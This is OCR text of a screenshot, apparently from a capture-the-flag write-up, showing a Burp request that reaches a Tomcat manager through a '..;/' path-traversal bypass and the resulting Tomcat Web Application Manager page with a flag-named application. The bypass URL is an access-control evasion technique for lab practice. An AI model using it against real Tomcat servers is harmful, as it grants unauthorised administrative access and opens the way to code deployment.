 10.10.11.138/fake/..;/manager/html/reload?path=/UHC{BadWayToBlockTomcat}
Burp
3
TM
THE
APACHE®
SOFTWARE FOUNDATION
Tomcat Web Application Manager
Message: OK - Reloaded application at context path [/UHC{BadWayToBlockTomcat}]
Manager
List Applications HTML Manager Help Manager Help Server Status
Applications
Path Version Display Name Running Sessions Commands
/ None specified true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
/UHC{BadWayToBlockTomcat} None specified true 1 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
/manager None specified Tomcat Manager Application true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
Deploy
Deploy directory or WAR file located on server
Context Path:
Version (for parallel deployment):
XML Configuration file path:
WAR or Directory path: